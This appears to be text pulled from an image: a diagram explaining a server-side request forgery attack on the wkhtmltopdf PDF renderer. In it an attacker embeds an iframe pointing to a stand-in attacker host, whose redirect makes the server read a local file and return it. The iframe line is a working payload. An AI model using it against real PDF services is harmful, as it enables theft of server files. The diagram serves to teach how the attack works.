 6
Legend:
Here's your PDF file!
Attacker
Target
Step
Generate me a PDF with this element:
<iframe src=http://attackerip.com/ssrf.php?p=file:///foo/bar.txt>
1
wkhtmltopdf
Sure! Here you go!
Attacker
2
5
4
Ok, let me get the
iframe source from attackerip
Target server
Hey, I need this file, and since the
request is coming from localhost it's ok
3
Attacker server
The file is not here, it's actually at this redirection:
http://localhost/file://foo/bar